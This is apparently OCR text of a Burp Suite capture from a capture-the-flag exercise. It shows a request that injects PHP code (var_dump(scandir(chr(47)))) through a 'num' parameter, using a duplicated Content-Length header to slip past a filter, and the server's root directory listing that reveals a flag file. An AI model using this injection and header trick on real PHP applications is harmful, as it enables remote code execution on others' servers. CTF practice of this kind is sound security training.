 Request
Raw Params Headers Hex
POST /calc.php?num=var_dump(scandir(chr(47))); HTTP/1.1
Host: node3.buuoj.cn:29669
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0)
Gecko/20100101 Firefox/75.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 5
Content-Length: 5
num=1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<p>Your browser sent a request that this server c
</p>
<hr>
<address>Apache/2.4.18 (Ubuntu) Server at node3.bu
</body></html>
array(24) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(10) ".dockerenv"
[3]=>
string(3) "bin"
[4]=>
string(4) "boot"
[5]=>
string(3) "dev"
[6]=>
string(3) "etc"
[7]=>
string(5) "f1agg"
[8]=>
string(4) "home"
[9]=>
string(3) "lib"
[10]=>
string(5) "lib64"
[11]=>
string(5) "media"
[12]=>
string(3) "mnt"
[13]=>
string(3) "opt"
? < + > Type a search term